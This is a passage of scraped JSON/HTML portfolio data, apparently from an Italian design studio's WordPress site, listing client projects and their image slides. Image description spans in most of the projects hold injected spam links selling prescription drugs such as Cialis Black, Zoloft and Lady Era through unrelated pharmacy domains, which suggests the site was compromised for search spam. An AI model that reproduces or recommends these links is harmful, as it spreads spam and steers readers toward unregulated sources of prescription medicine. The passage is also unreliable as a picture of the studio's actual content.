antabuse<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/gal-alta-umbria\/","",[23,17,132,19],6683],["CSM","<p>Identity, Advertising, Brochure, Calendar, Photograpy<\/p>\n","","CSM","","Photography and Graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/calendario_2020.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/pannello_verticale-2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/brochure_interno3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/brochure_interno2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/pannello_verticale.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/brochure_interno+copertina1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/JPG0042.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/calendario_2017.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black information<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/fortaleza-2020\/","",[23,17,132,19],41],["Donati Legnami","<p>Photography, Graphic Design<\/p>\n","","Donati Legnami","","Photography, Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_8.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Donati-16-05-2012-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_6.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Donati_1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_7.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/tiferno10.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/donati-legnami\/","",[23,17,132,19],28983],["L&#8217;Antica Deruta","<p>Photograpy<\/p>\n","","L'Antica Deruta","","Photography","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CU-02-03-2011-001_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Deruta-002_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Deruta-001_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Antica-Deruta-PO09_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Antica-Deruta-LI-04_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Deruta-003_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-19-05-2010-018_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-19-05-2010-006_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-20-05-2010-002_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-041_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-033_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-028_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CU-02-03-2011-020_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/ModaMobili-03-10-07-040_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black 800mg side effects<\/a><br \/>\n<\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/lantica-deruta\/","",[132,19],5090],["Comune di Citerna","<p>Advertising, Brochure, Poster<\/p>\n","","Comune di Citerna","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/donatello_20121.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/MusicArte.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/memoria.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/fotografia_2013.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Poster-Cit01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/libri.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/futuro_2014.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Citerna-2016.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/citerna-broc-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/citerna-broc-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/citerna-broc-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/convegno.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/donne_2014.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/variabili_2014.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Poster-Cit02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/viagranadom.com\/catalog\/Depression\/\">Zoloft order online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/dandaka\/","",[23,17,19],58],["Centro di Formazione Bufalini","<p>Identity, Advertising, Brochure, Poster<\/p>\n","","","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufas.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/bufalini-6.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/bufalini-5.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/bufalini-7.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-4.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/bufalini-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/03\/12\/lady-era-buy-online-cheap\/\">comprar lady era online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/centro-di-formazione-bufalini\/","",[23,17,132,19],6547],["VarLife","<p>Brochure, Depliant, Poster, Calendar<\/p>\n","","VarLife","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div 